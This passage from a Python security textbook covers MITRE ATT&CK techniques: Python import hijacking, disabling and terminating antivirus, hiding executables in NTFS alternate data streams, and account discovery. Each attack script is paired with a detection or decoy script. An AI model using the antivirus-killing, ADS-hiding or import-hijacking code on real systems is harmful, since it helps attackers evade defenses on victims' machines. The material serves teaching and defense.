The code sample <code>DetectLogonScript.py</code> uses Python's winreg library to do this. This code is similar to the <code>DetectRegistryAutorun.py</code> script demonstrated in the previous chapter, but it looks for different Registry values.

#### Identifying Autorun Keys

In the Windows Registry, logon scripts can be defined at two different locations:

- HKCU/Environment
- HKU/<SID>/Environment

Since the contents of HKCU are identical to those of one of the accounts in HKU, DetectLogonScripts searches only the HKU hive. Using QueryInfoKey and EnumKey, it iterates over the subkeys in this hive associated with the various account SIDs.

For each account the script builds the path to the Environment key and passes this and the name of the target value to checkValues. This function determines if the value is set and, if so, returns the data associated with that value for printing.

#### Running the Code

Running the code with python DetectLogonScript.py (with Administrator permissions if checking other users' SIDs) should produce something similar to the following output:

As shown, the login script generated in the previous section is detected.

## **Hijack Execution Flow**

Programs running on a computer commonly do so with different privileges. Ideally, this would mean that each application has only the permissions that it needs to do its job. However, far too often, applications are granted far more access and power than they need.

The excessive permissions granted to some applications can be invaluable for an attacker looking to expand or escalate their permissions. If malicious code is imported by a process with elevated privileges, it is often run with those same privileges.

# **Injecting Malicious Python Libraries**

One of the great things about Python is its array of powerful libraries. With a simple import statement, an application can gain access to various powerful features. Throughout this book, Python modules have allowed us to implement sophisticated attacks or defenses using a few lines of Python code.

However, Python libraries can also be a source of risk to an application. If a Python script accidentally imports a module containing malicious code, that code may be executed even if the script never calls any of its functions.

### How Python Finds Libraries

In the previous chapter, we discussed how the Windows operating system finds files that are not requested using their complete path. The Path environment variable lists a set of locations where the OS will look for files with the given name, and the first file matching that description is the one used.

When a Python script imports a library, Python takes a similar approach to finding that library. The PYTHONPATH describes a list of locations where Python will look for the requested module.

The value of PYTHONPATH can vary based upon system, installed Python version, and whether it has been modified by the user. It is also based on the value of the PYTHONHOME variable.

To view your system's PYTHONPATH, run the following commands:

```
>python
>>> import sys
>>> sys.path
['',
'C:\\Users\\hepos\\AppData\\Local\\Programs\\Python\\Python
39\\python39.
zip',
'C:\\Users\\hepos\\AppData\\Local\\Programs\\Python\\Python
39\\DLLs',
'C:\\Users\\hepos\\AppData\\Local\\Programs\\Python\\Python
39\\lib',
'C:\\Users\\hepos\\AppData\\Local\\Programs\\Python\\Python
39',
'C:\\Users\\hepos\\AppData\\Local\\Programs\\Python\\Python
39\\lib\\site
-packages',
'C:\\Users\\hepos\\AppData\\Local\\Programs\\Python\\Python
39\\lib\\site
-packages\\win32',
'C:\\Users\\hepos\\AppData\\Local\\Programs\\Python\\Python
39\\lib\\site
-packages\\win32\\lib',
'C:\\Users\\hepos\\AppData\\Local\\Programs\\Python\\Python
39\\lib\\site
-packages\\Pythonwin']
```

As shown, the Python path contains a variety of different locations. For the purpose of module imports, the ZIP files in the path will be ignored.

Note that the first location in the Python path is an empty string. This is because Python will always look in the current directory for the desired module. While this makes it easy to modularize Python scripts, it also makes it easy to hijack Python's library import process.

#### Creating a Python Library

A Python library is just another Python script. To create a malicious library, create a Python file like the one shown here:

#### win32evtlog.py

```
print("Not the real win32evtlog")
```

Placing this file somewhere higher in the Python library search hierarchy than the real win32evtlog module will cause this to be run when import win32evtlog is called. Since the local directory is the first location that Python searches, accomplishing this is not difficult to do.

#### Running the Code

To be vulnerable to this attack, all a Python file needs to do is import a library. After creating a malicious library like the one described earlier, run the following lines of code:

```
>python
>>> import win32evtlog
Not the real win32evtlog
```

As shown, just importing the code causes it to run, and it runs its "malicious" code (i.e., printing out the warning message). While this malicious module is not very sophisticated, it could be used to run ransomware, a keylogger, a reverse shell, etc.

If you try to use any of the functions of win32evtlog in the terminal shown previously, they won't work because the malicious version of the library doesn't implement them. However, this library could be implemented as a modified version of the real one or import the real one itself to make it more difficult to detect the switch.

## **Detecting Suspicious Python Libraries**

As we saw in the previous section, Python's list of locations to search for modules to import is long. With all the functionality built into Python or accessible via downloadable libraries, it can be difficult to determine if such a switch has been made.

#### PythonLibraryMismatch.py

```
import sys, os
def getImports():
    before = list(sys.modules.keys())
    import test
    after = list(sys.modules.keys())
    new = [m for m in after if not m in before]
    modules = set([n.split(".")[0] for n in new])
    return modules
def findModules(imports):
    mods = \{ \}
    path = sys.path
    path[0] = os.getcwd()
    for p in path:
        for r,d,f in os.walk(p):
            for i in imports:
                files = [file for file in f if
file.startswith(i+".py")]
                for file in files:
                    filepath = os.path.join(r, file)
                    if i in mods:
                        mods[i].append(filepath)
                    else:
                        mods[i] = [filepath]
                if i in d and \
os.path.isfile("\\".join([r,i,"__init__.py"])):
                    filepath = os.path.join(r,i)
                    if i in mods:
                        mods[i].append(filepath)
                    else:
                        mods[i] = [filepath]
    return mods
imports = getImports()
modules = findModules(imports)
for m in modules:
    if len(modules[m]) > 1:
        print("Duplicate versions of %s found:"%m)
        for x in set(modules[m]):
            print("\t%s" %x)
```

The code sample PythonLibraryMismatch.py earlier is designed to automate this process. After identifying the modules imported by

another module (called test.py), it checks to see if there are multiple, potentially conflicting definitions for this module.

#### **Identifying Imports**

The first step in this process is determining the modules imported by test.py, which only contains an import statement for win32evtlog. However, in the same directory is a file called win32evtlog.py that prints Not the real win32evtlog. Since this file appears higher in Python's search path, it is what test.py imports.

Earlier, we discussed how simply importing a module causes it to be run, which includes importing all of its imports. The <code>getImports</code> function takes advantage of this fact to determine what <code>test.py</code> imports.

The variable sys.modules is a dictionary containing all the modules imported into Python, and sys.modules.keys() produces a list of these module names. The getImports function calls this before and after importing test.py so that it can see what changes with the call to import.

The variable new is then defined using a list comprehension that identifies all the members of after that are not included in before. However, this includes much more data than we need because different imports from the same module (such as datetime.datetime and datetime.timedelta) will be shown separately. The modules variable uses a list comprehension to get only the module name and a set to perform deduplication before being returned.

## **Detecting Duplicates**

In the previous section, we saw that the complete PYTHONPATH could be accessed by importing sys and querying the value of sys.path. To find suspicious modules, we want to see if the modules that we imported previously appear in more than one of these locations.

The findModules function uses os.walk to generate a root path (r), list of directories (d), and list of files (f) for each directory within a directory tree. By iterating over the values in sys.path, we ensure that we see the modules that Python may be importing.

Detecting potential conflicts requires an understanding of how Python modules work. A module can be defined in two ways:

- As a Python file (has an extension starting with .py)
- As a "package," which has a directory named for the module that contains a file init .py

If findModules finds a file matching the first description or a directory matching the second, it records the file location as a potentially conflicting module.

At the end, the module's variable should hold at least one directory where a file/package that defines each package is located. Any packages with two or more locations are printed as potentially suspicious.

#### Running the Code

Run the code in the same directory as the test.py and win32evtlog.py files. It should produce results like the following (edited for readability):

```
>python PythonLibraryMismatch.py
Not the real win32evtlog
Duplicate versions of test found:
C:\Users\hepos\AppData\Local\Programs\Python\Python39\lib\t
kinte
r\test
C:\Users\hepos\AppData\Local\Programs\Python\Python39\Lib\s
ite-
packages\win32comext\adsi\demos\test.py
C:\Users\hepos\AppData\Local\Programs\Python\Python39\Lib\t
kinte
r\test
        C:\Users\hepos\Documents\Python for
Cybersecurity\Chapter 6\Code
\test.py
Duplicate versions of win32evtlog found:
        C:\Users\hepos\Documents\Freelance\Wiley\Python for
Cybersecurit
y\Chapter 6\Code\win32evtlog.py
C:\Users\hepos\AppData\Local\Programs\Python\Python39\Lib\s
ite-
packages\win32\win32evtlog.pyd
C:\Users\hepos\AppData\Local\Programs\Python\Python39\lib\s
packages\win32\win32evtlog.pyd
```

Several entries are deleted because test.py is (understandably) a common filename. The fact that there are many hits for it is not suspicious.

However, the multiple hits for a module like win32evtlog is more unusual. This isn't a common name, and if it wasn't intentionally overwritten, its presence should be investigated further. This could reveal the presence of the malicious module.

## Summary

In this chapter, we looked at how Python can be used to achieve privilege escalation on a computer. The first pair of code samples focused on generating and detecting logon scripts within the Windows Registry.

The second half of the chapter looked at how the Python import process can be hijacked by an attacker. Malicious modules that took advantage of Python's import search order were created and detected.

## **Suggested Exercises**

- 1. Currently, LogonScript.py only launches a command prompt. Modify the script target to do something of use to the attacker.
- 2. DetectLogonScript.py determines the target of a logon script. Add code to see if that command is currently running on the system.
- 3. Modify PythonLibraryMismatch.py to state whether the conflicting versions of the module are identical or to highlight their differences.
- 4. PythonLibraryMistmatch.py currently detects subordinate modules such as B in from A import B. Update the code so that subordinate modules are included only if the code imports them as from A import B.

# CHAPTER 6 Evading Defenses

Gaining access to a target environment represents a significant investment of time and effort by an attacker. Maintaining this access requires the ability to evade detection and remediation by defenders.

The Defense Evasion tactic of the MITRE ATT&CK framework includes 39 techniques, making it the tactic with the greatest number of techniques. <u>Figure 6.1</u> shows the breakdown of Defense Evasion techniques.

Abuse Elevation Control Mechanism (4)

Reconnaissance (10)
Resource Development (7)
Initial Access (9)
Execution (12)
Persistence (19)
Privilege Escalation (13)
Defense Evasion (40)
Credential Access (15)
Discovery (29)
Lateral Movement (9)
Collection (17)
Command and Control (16)
Exfiltration (9)
Impact (13)

Access Token Manipulation (5) BITS Jobs Build Image on Host Deobfuscate/Decode Files or Information Deploy Container Direct Volume Access Domain Policy Modification (2) Execution Guardrails (1) Exploitation for Defense Evasion File and Directory Permissions Modification (2) Hide Artifacts (9) Hijack Execution Flow (11) Impair Defenses (9) Indicator Removal on Host (6) Indirect Command Execution Masquerading (7) Modify Authentication Process (4) Modify Cloud Compute Infrastructure (4) Modify Registry

Modify System Image (2) Network Boundary Bridging (1) Obfuscated Files or Information (6) Pre-OS Boot (5) Process Injection (11) Reflective Code Loading Rogue Domain Controller Rootkit Signed Binary Proxy Execution (13) Signed Script Proxy Execution (1) Subvert Trust Controls (6) Template Injection Traffic Signaling (1) Trusted Developer Utilities Proxy Execution (1) Unused/Unsupported Cloud Regions Use Alternate Authentication Material (4) Valid Accounts (4) Virtualization/Sandbox Evasion (3) Weaken Encryption (2) XSL Script Processing

## Figure 6.1: MITRE ATT&CK: Defense Evasion

In this chapter, we will focus on two techniques from the Defense Evasion tactic. The first half of the chapter discusses Impair Defenses by targeting antivirus programs, and the second explores the use of alternate data streams (ADS) to Hide Artifacts created by an attack.

The code sample archive for this chapter can be found at <a href="https://www.wiley.com/go/pythonforcybersecurity">https://www.wiley.com/go/pythonforcybersecurity</a> and contains the following sample code files:

■ DetectAntivirusService.py

- TerminateAntivirus.py
- DecoyProcess.py
- AlternateDataStreams.py
- DetectADS.py

## **Impair Defenses**

Like many stages of the cyberattack lifecycle, defense evasion can be performed either actively or passively. The Impair Defenses technique is an example of active Defense Evasion.

This technique can be carried out in a few different ways that target different defensive tools. Defenses can be impaired by disabling logging, interfering with cybersecurity tools, or otherwise inhibiting the defender.

# **Disabling Antivirus**

In this section, we'll discuss how Python can be used to impair defenses by disabling antivirus. The objective of antivirus software is to identify, terminate, and kill malware detected on a system. If the malware can disable the antivirus before it is disabled by the AV, then the malware may be able to accomplish its goals without interference.

When working to disable antivirus, it is important to think both in the short term and in the long term. In the short term, terminating an antivirus process might provide protection until a reboot; however, antivirus programs set to Autorun will be restarted by the system upon system boot. Fully disabling antivirus software requires both disabling these Autorun features and terminating existing processes.

#### Disabling Antivirus Autorun

In <u>Chapter 4</u>, "Maintaining Persistence," we discussed Autorun keys stored in the Windows Registry. The exercises in that chapter demonstrated how malware could set itself to run automatically

using these Autorun keys and how to detect these potentially malicious Autorun keys.

However, this is not the only way a program (legitimate or malicious) can set itself to run automatically in Windows. Another way is to define themselves as a service, which the Windows Service Control Manager (SCM) will automatically launch on system startup or user logon.

This is the technique used by many antivirus programs, and these services are defined at HKLM\SYSTEM\CurrentControlSet\Services. Figure 6.2 shows the Registry entry for a service associated with Malwarebytes.



Figure 6.2: Malwarebytes service Registry key

Like the Autorun keys that we saw previously, this Registry key includes the location of the executable to be run. It also includes a value named <code>start</code>, which tells SCM how this service should be handled (see Table 6.1).

**Table 6.1:** Windows Service Start Codes

| VALUE | START<br>TYPE | MEANING                                               |
|-------|---------------|-------------------------------------------------------|
| oxoo  | Boot          | This service is needed to use the boot volume device. |
| OXO1  | System        | This service is loaded by the I/O subsystem.          |
| 0x02  | Autoload      | The service is always loaded and run.                 |
| oxo3  | Manual        | This service must be started manually by the user.    |
| OXO4  | Disabled      | The service is disabled and should not be started.    |

<u>Table 6.1</u> shows the meaning of these codes. In this case, we are looking for code  $0\times02$ . This is the code for services that will automatically be loaded on system boot/user logon but are not part of the underlying system.

**DetectAntivirusService.py** 

```
import winreg
av list = ["MBAM"]
reghive = winreg.HKEY LOCAL_MACHINE
regpath = "SYSTEM\CurrentControlSet\Services"
try:
    key =
winreg.OpenKey(reghive, regpath, 0, access=winreg.KEY READ)
    numKeys = winreq.QueryInfoKey(key)[0]
    for i in range(numKeys):
        subkey = winreg.EnumKey(key,i)
        for name in av list:
            if name in subkey:
                subPath = "%s\\%s" % (regpath, subkey)
winreg.OpenKey(reghive, subPath, 0, winreg.KEY READ)
                numVals = winreg.QueryInfoKey(k)[1]
                for j in range(numVals):
                    val = winreq.EnumValue(k, j)
                     if val[0] == "Start" and val[1] == 2:
                         print("Service %s set to run
automatically"
                             % subkey)
except Exception as e:
    print(e)
```

The code sample <code>DetectAntivirusService.py</code> uses this information to identify the antivirus services automatically run by SCM. In this case, it is looking specifically for services with the name <code>MBAM</code> for Malwarebytes Anti-Malware (MBAM), but the <code>av\_list</code> field could be expanded to include keywords for other AVs as well.

DetectAntivirusService uses QueryInfoKey and EnumKey from the winreg library to search through the list of keys at HKLM\SYSTEM\CurrentControlSet\Services. If a service matches a keyword in the av\_list variable, it uses QueryInfoKey and EnumValue to find the start value under this key. If this value is equal to 0x02, then the code prints the name of the service.

Running the code with the command python DetectAntivirusService.py should produce results similar to the following if Malwarebytes is installed on the system:

```
>python DetectAntivirusService.py
Service MBAMChameleon set to run automatically
Service MBAMService set to run automatically
```

As shown, two services are found that are likely associated with Malwarebytes and run automatically.

As it currently is written, the previous code sample doesn't do anything about the detected antivirus services, but it can easily be changed to do so. As shown in <u>Table 6.1</u>, a start value of 0x04 disables the service. Opening the appropriate key with write permissions (which requires Administrator privileges) and making a call to SetValueEx can disable the antivirus from running.

#### Terminating Processes

Disabling Autorun for an AV process only ensures that it will not be run automatically on system boot or user logon. It does not terminate any currently running instance of the antivirus. For malware currently running on the system, these active AV processes are the greater concern.

#### **TerminateAntivirus.py**

```
import psutil,os,signal

av_list = ["notepad"]

# Find and Kill Processes
for process in psutil.process_iter():
    for name in av_list:
        if name in process.name():
            os.kill(process.pid,signal.SIGTERM)
```

The code sample TerminateAntivirus.py uses Python's psutil module and signals to identify and terminate processes associated with antivirus programs. Within Python's psutil library is the process\_iter function, which allows iteration through a list of the processes currently running on the system. The program iterates through this list and identifies if any process names match one in the list of antivirus keywords.

If so, the signal library can be used to terminate the process. In Windows and Linux, signals allow asynchronous communication between different processes. A few different signals can instruct a program to terminate, including the following:

- SIGINT: Sent by a keyboard interrupt (like Ctrl+C).
- **SIGKILL:** Forces termination of the target process.
- SIGTERM: Requests termination of the target process and can be caught or ignored. Allows a more graceful shutdown.

Different operating systems support different signals to varying degrees. In this case, the code uses SIGTERM to request termination of the target process.

Note that this code uses notepad as the keyword for the target process. Run an instance of Notepad or Notepad++, and then run the program. This should cause the Notepad or Notepad++ process to be terminated.

Running the code against an actual antivirus program may not always produce the expected results. For example, the Premium version of Malwarebytes includes self-protection functionality that blocks it from being terminated in this way.

# **Creating Decoy Antivirus Processes**

The previous section discussed how an application can search for and impair antivirus-related processes. This includes identifying and disabling the Autorun keys for antivirus processes in the Windows Registry and finding and terminating running antivirus processes.

As a defender, detecting and reversing the modifications to the Autorun keys requires only slight modifications to DetectAntivirusService. Currently, the code searches for antivirus-related services with a start value of  $0\times02$  and can be modified to set these values to  $0\times04$  to disable the services. Flipping these to search for Start values of  $0\times04$  and setting them to  $0\times02$  would re-enable any antivirus processes whose Autorun functionality is disabled in this way.

#### DecoyProcess.py

```
import signal,sys
from setproctitle import setproctitle
from time import sleep

def terminated(signum,frame):
    pass

decoy_name = "notepad"
setproctitle(decoy_name)
signal.signal(signal.SIGTERM,terminated)
signal.signal(signal.SIGINT,terminated)
signal.signal(signal.SIGINT,terminated)
siginfo =
signal.sigwaitinfo({signal.SIGINT,signal.SIGTERM})
with open("terminated.txt","w+") as f:
    f.write("Process terminated by %d\n" % siginfo.si_pid)
sys.exit(0)
```

The DecoyProcess.py code sample is designed to address the other threat demonstrated in the previous section. DecoyProcess is designed to be run while masquerading as an antivirus process. It accomplishes this by using setproctitle to change its process name. If something tries to terminate the process, the code tries to report this attempt before exiting cleanly.

Different operating systems implement signals differently, and the implementations of Sigint, Sigkill, and Sigterm in Windows do not match the Linux standard. These signals are either relevant only within a process or translate to Sigkill, which terminates execution without the opportunity to catch the signal or run code.

As a result, DecoyProcess can be run effectively only on Linux.

#### **Catching Signals**

As mentioned previously, signals are designed to allow asynchronous communication between processes. While several signals exist with different purposes, the three that are relevant here are SIGINT, SIGKILL, and SIGTERM.

DecoyProcess uses Python's signal library to define its own handler for certain signals using signal. This function takes as input the signal to listen for and the function to be executed when that

signal is caught. In this case, this function is terminated, which does nothing.

Note that the code sample only defines signal handlers for SIGINT and SIGTERM but not SIGKILL. The reason for this is that these are the two termination signals that allow a process to run some code and exit gracefully. Attempting to catch SIGKILL is pointless because the process will be forced to terminate before it can run any cleanup code.

After defining its signal handlers, DecoyProcess calls signal tinfo, which causes execution to stop until a SIGINT or SIGTERM signal is received. When this happens, the process prints the PID of the terminating process to terminated.txt and exits cleanly.

#### Running the Code

In one terminal window, run python DecoyProcess.py. In another on the same system, run python TerminateAntivirus.py.

Once TerminateAntivirus starts running, DecoyProcess stops. Within the directory where it is running, a file named terminated.txt should appear in the output, similar to the following:

```
$ cat terminated.txt
Process terminated by 1823
```

In this case, 1823 is the PID of the TerminateAntivirus process. A script monitoring this file could not only detect that the process is terminated (and restart it) but also identify and respond to the malware that terminated it.

#### **Hide Artifacts**

If Impair Defenses is an example of an active technique for Defense Evasion, Hide Artifacts is a passive one. Instead of directly targeting cybersecurity solutions on the target system, this technique tries to conceal the files, processes, and other artifacts created during an attack.

An attack can create a variety of different artifacts, such as files, user accounts, and more. In this section, we'll focus on hiding files and

the data that they contain from detection by a defender.

# **Concealing Files in Alternate Data Streams**

Data can be hidden in the Windows file system in a variety of ways with varying levels of effectiveness. For example, Windows offers the hidden file attribute, which blocks files from being displayed in Windows Explorer unless it is set to Show Hidden Files and Folders.

Alternate data streams are a more effective means of hiding data on the Windows file system. They were created when Windows introduced its New Technology File System (NTFS). The goal of ADS was to provide compatibility with Mac's Hierarchical File System (HFS) and its resource forks.

Alternate data streams are not preserved when a file is zipped and unzipped. Run the following commands to create the ADS-containing file used in this example:

```
echo This is a benign file> benign.txt
echo net accounts> benign.txt:commands.txt
type c:\windows\system32\notepad.exe>
benign.txt:malicious.exe
echo Results:> benign.txt:results.txt
```

#### **Exploring Alternate Data Streams**

In NTFS, a file is composed of a set of attributes. By default, a file contains an unnamed attribute, which contains the text of the file. Because these attributes are labeled based on their purpose, this can also show up as \$DATA in some tools.

Open a command prompt in the directory containing benign.txt. Performing a directory listing for that file with dir benign.txt should produce output containing the following:

```
>dir benign.txt
...
08/12/2021 12:40 PM 24 benign.txt
1 File(s) 24 bytes
```

Note that the file is shown as containing 24 bytes of data.

Now, run the command type benign.txt to print the contents of the file, producing this output:

```
>type benign.txt
This is a benign file
```

The file contains 24 characters, which account for the 24 bytes shown by dir. By default, dir looks only at the primary data stream, and its byte count is based on that.

With the /R flag, the dir command can show ADS. Typing dir /R benign.txt should produce the following result:

Now, we see that three additional streams exist within the benign.txt file. The malicious.exe stream is significantly larger than the original file, yet dir still reports a single file containing 24 bytes.

The type command cannot print the contents of an ADS, but Notepad can open them. Entering the command notepad benign.txt:commands.txt opens a Notepad window containing the command net accounts. This terminal command prints out the information of the user accounts present on the system.

### Alternate Data Streams in Python

We've seen that the file benign.txt is concealing a few different data streams. The Python code sample AlternateDataStreams.py here is designed to make use of these data streams:

#### AlternateDataStreams.py

As we saw with dir and notepad earlier in this chapter, ADS can be accessed by combining the name of the base file with the name of the stream while using a colon as a separator. The buildADSFilename function shown in the preceding code does this for any file and stream name passed to it.

When investigating the commands.txt stream, we saw that it contained the net accounts terminal command. This Python file opens this stream and runs the commands that it contains with os.system, printing the results to the results.txt stream.

The benign.txt file also contains a stream containing an executable named malicious.exe. Using the os.system function and Windows Management Instrumentation command-line (WMIC) utility, Python can create a process running this executable's code.

#### Running the Code

This Python file does not take any privileged actions and requires no special permissions. Running it with python

AlternateDataStreams.py will produce some output in the terminal reporting the results of the call to wmic process call create.

After running the code, an instance of notepad should be visible in the taskbar. This is the "malicious" executable launched using WMIC, but this program could also be used to deliver malware. By hiding the data in an alternate data stream and running it from a separate Python file, the malware becomes harder to detect.

Now, run the command dir /R benign.txt. This should produce results similar to the following:

Note that the results.txt stream now has a larger file size. Opening it with notepad benign.txt:results.txt should show the results returned by the net accounts command.

## **Detecting Alternate Data Streams**

Alternate data streams can be used for legitimate purposes. For example, PDFs downloaded from the Internet commonly have a <code>Zone.Identifier</code> stream that identifies the source of the PDF.

However, ADS can also be malicious. Also, as demonstrated with the calls to dir and type in the previous section, alternate data streams are inconsistently supported across Windows command-line utilities, making them more difficult to detect and monitor.

#### **DetectADS.py**

```
import os, re, subprocess
def findADS(d):
    for dirpath, dirnames, filenames in os.walk(d):
        for file in filenames:
            filename = os.path.join(dirpath, file)
            cmd = "Get-Item -path "+ filename + " -stream *
11
            cmd += "| Format-Table -Property \"Stream\" \
                    -HideTableHeaders"
            results = subprocess.run([
                "powershell",
                "-Command",
                cmd],capture output=True)
            streams = results.stdout.decode("utf-
8").split("\r\n")
            streams = [s.strip() for s in streams]
            streams = [s for s in streams if len(s) > 1]
            if len(streams) > 1:
                print("ADS detected for %s" % filename)
                for s in streams[1:]:
                    print("\t%s" % s)
findADS(".")
```

The code sample DetectADS.py is designed to search for the presence of ADS within a specified directory. To do so, it uses Windows PowerShell to list a file's streams and then parses the stream names from the output.

#### Walking a Directory with Python

An effective search for ADS within a directory requires the ability to perform a recursive directory traversal. If the code looks only at the files within the top-level directory, it can easily miss something or will need to be run independently for each subdirectory.

Rather than writing a recursive search by hand, we can use os.walk. Given a root directory, the walk function produces a tuple of three results for each subdirectory in the tree:

- dirpath: The directory currently being searched
- dirnames: A list of the subdirectories within this directory

■ filenames: A list of the files within this directory

By iterating over the list of files in each tuple of results from os.walk, we can inspect each file for ADS. To get the complete filename, we need to combine it with the value of dirpath using os.path.join, which inserts the appropriate separators for the operating system (\ in Windows).

#### Using PowerShell to Detect ADS

As its name suggests, Windows PowerShell is a more powerful version of the Windows terminal or shell. It can be found in the Windows Start menu under Windows PowerShell.

DetectADS uses the Get-Item utility within PowerShell and provides the following arguments:

- -path: Specifies the file to inspect.
- -stream: Passing \* with this argument says to list all streams.

Running this command in PowerShell for benign.txt should produce results similar to the following:

nloads\benign.txt:results.txt

PSPath Microsoft.PowerShell.Core\FileSystem::C:\Users\hepos\Dow nloads\benign.txt::\$DATA PSParentPath Microsoft.PowerShell.Core\FileSystem::C:\Users\hepos\Dow nloads PSChildName : benign.txt::\$DATA PSDrive : C PSProvider : Microsoft.PowerShell.Core\FileSystem PSIsContainer : False FileName : C:\Users\hepos\Downloads\benign.txt : :\$DATA Stream : 21 Length PSPath Microsoft.PowerShell.Core\FileSystem::C:\Users\hepos\Dow nloads\benign.txt:commands.txt PSParentPath Microsoft.PowerShell.Core\FileSystem::C:\Users\hepos\Dow nloads PSChildName : benign.txt:commands.txt : C PSDrive PSProvider : Microsoft.PowerShell.Core\FileSystem PSIsContainer : False FileName : C:\Users\hepos\Downloads\benign.txt : commands.txt Stream : 12 Length PSPath Microsoft.PowerShell.Core\FileSystem::C:\Users\hepos\Dow nloads\benign.txt:malicious.exe PSParentPath Microsoft.PowerShell.Core\FileSystem::C:\Users\hepos\Dow nloads PSChildName : benign.txt:malicious.exe PSDrive PSProvider : Microsoft.PowerShell.Core\FileSystem PSIsContainer : False FileName : C:\Users\hepos\Downloads\benign.txt Stream : malicious.exe : 881552 Length PSPath Microsoft.PowerShell.Core\FileSystem::C:\Users\hepos\Dow

```
PSParentPath :
Microsoft.PowerShell.Core\FileSystem::C:\Users\hepos\Dow
nloads
PSChildName : benign.txt:results.txt
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : C:\Users\hepos\Downloads\benign.txt
Stream : results.txt
Length : 576
```

Note that this output contains much more data than we need. The result that we want is named stream, which provides the name of each stream in the file.

#### Parsing PowerShell Output

PowerShell also provides a command named Format-Table, which allows us to define how we want the output to be formatted. The code uses the command Format-Table -Property "Stream" - HideTableHeaders to print only the Stream attribute for each stream in the file.

Run the complete command in PowerShell by typing Get-Item -path benign.txt -stream \* | Format-Table -Property "Stream" - HideTableHeaders. This should produce the following results:

```
> Get-Item -path benign.txt -stream * | Format-Table -
Property "Stream"
-HideTableHeaders

:$DATA
commands.txt
malicious.exe
results.txt
```

This data can easily be parsed in Python using the following code:

```
streams = results.stdout.decode("utf-8").split("\r\n")
streams = [s.strip() for s in streams]
streams = [s for s in streams if len(s) > 1]
```

This code decodes the output of the command into a string and splits it into lines (based on  $\r$ ). The first list comprehension strips off whitespace, and the second drops empty strings.

Every file will have a default stream named \$pata containing the text of the file. If the length of streams is greater than one (i.e., it contains more than this default stream), then the program prints the names of the other alternate data stream.

#### Running the Code

We know that the file benign.txt contains ADS, but this Python code performs a more general search. Running it in a directory tree containing benign.txt should produce results similar to the following:

Here, we see that the code correctly identifies the ADS attached to benign.txt, and the existence and names of these ADS merit further investigation. Depending on the contents of the directory tree where the code was run, you may see additional files with alternate data streams, such as a <code>Zone.Identifier</code> for a downloaded PDF.

## **Summary**

This chapter looked at the various ways in which an attacker can evade defenses on a target system. This includes both active techniques, such as impairing antivirus programs, and passive ones like hiding artifacts.

The first half of this chapter shows how Python can be used to disable antivirus programs and how it can also be used to detect these techniques. The demos in the second half exploited the use of alternate data streams to conceal data and executable files and showed how to search for the existence of ADS using Python.

## **Suggested Exercises**

- 1. Modify DetectAntivirusService.py to disable the detected service by setting its Start value to 0x04.
- 2. Rewrite DetectAntivirusService.py to make it work for the defender.
- 3. Add code to this rewritten file to see if the antivirus is running and launch it if not.
- 4. Write a Python script that monitors the terminated.txt file to see if the decoy process has been terminated and re-launch it if it has.

# **CHAPTER 8 Performing Discovery**

The Pre-ATT&CK tactics of the MITRE ATT&CK framework discuss how information about a target environment can be gathered in preparation for an attack. However, the information that is available from outside the target network may be limited.

The Discovery tactic of MITRE ATT&CK discusses methods for information gathering from inside the target environment. This tactic includes 27 techniques, as shown in <u>Figure 8.1</u>.

Reconnaissance (10)
Resource Development (7)
Initial Access (9)
Execution (12)
Persistence (19)
Privilege Escalation (13)
Defense Evasion (40)
Credential Access (15)
Discovery (29)
Lateral Movement (9)
Collection (17)
Command and Control (16)
Exfiltration (9)

Impact (13)

Account Discovery (4)
Application Window Discovery
Browser Bookmark Discovery
Cloud Infrastructure Discovery
Cloud Service Dashboard
Cloud Service Discovery
Cloud Storage Object Discovery
Container and Resource Discovery
Domain Trust Discovery
File and Directory Discovery
Group Policy Discovery
Network Service Scanning
Network Share Discovery
Network Sniffing
Password Policy Discovery

Peripheral Device Discovery
Permission Groups Discovery (3)
Process Discovery
Query Registry
Remote System Discovery
Software Discovery (1)
System Information Discovery
System Location Discovery (1)
System Network Configuration Discovery (1)
System Network Connections Discovery
System Owner/User Discovery
System Service Discovery
System Time Discovery
Virtualization/Sandbox Evasion (3)

#### Figure 8.1: MITRE ATT&CK: Discovery

In this chapter, we'll focus on collecting information about the user accounts and files on a target machine. The first part of the chapter discusses how intelligence about user accounts can be collected via MITRE ATT&CK's Account Discovery technique and how this collection can be detected. The second part explores how to identify valuable data within files as part of the File and Directory Discovery technique and how to detect this data harvesting.

The code sample archive for this chapter can be found at <a href="https://www.wiley.com/go/pythonforcybersecurity">https://www.wiley.com/go/pythonforcybersecurity</a> and contains the following sample code files:

- LastLogin.py
- DetectAdminLogin.py
- FileDiscovery.py
- MonitorDecoyContent.py
- CreateDecoyContent.py

## **Account Discovery**

Access to user accounts is vital to an attacker's ability to expand their access to the target environment and achieve their overall objectives. To gain access to these user accounts, the attacker first needs to discover their existence and collect enough information to launch an intelligent attack against them.

## **Collecting User Account Data**

Data about user accounts is not considered sensitive on Windows or \*nix systems. Any user account can collect high-level information for all accounts on the system, making it easy to collect valuable data for an attacker.

#### **UserDiscovery.py**

```
import os, wmi
w = wmi.WMI()
# Get list of Administrator Accounts
admins = None
for group in w.Win32 Group():
    if group.Name == "Administrators":
        users =
group.associators(wmi result class="Win32 UserAccount")
       admins = [a.Name for a in users]
# List user accounts on device
for user in w.Win32 UserAccount():
    print("Username: %s" % user.Name)
    print("Administrator: %s" % (user.Name in admins))
    print("Disabled: %s" % user.Disabled)
    print("Domain: %s" % user.Domain)
    print("Local: %s" % user.LocalAccount)
    print("Password Changeable:
%s"%user.PasswordChangeable)
    print("Password Expires: %s" % user.PasswordExpires)
    print("Password Required: %s" % user.PasswordRequired)
    print("\n")
# Print Windows Password Policy
print("Password Policy:")
print(os.system("net accounts"))
```

The code sample UserDiscovery.py collects a few different types of account data from a compromised system. Using a few built-in Windows utilities, it builds a high-level profile of each user account and collects information about the system's password policy.

#### Identifying Administrator Accounts

Windows uses the concept of groups to manage access and permissions within the operating system. A list of the groups on a Windows machine can be accessed in Python using the following code:

```
import wmiw = wmi.WMI()
for group in w.Win32_Group():
    print(group.Name)
```

Running this code should produce results similar to the following:

Administrators
Device Owners
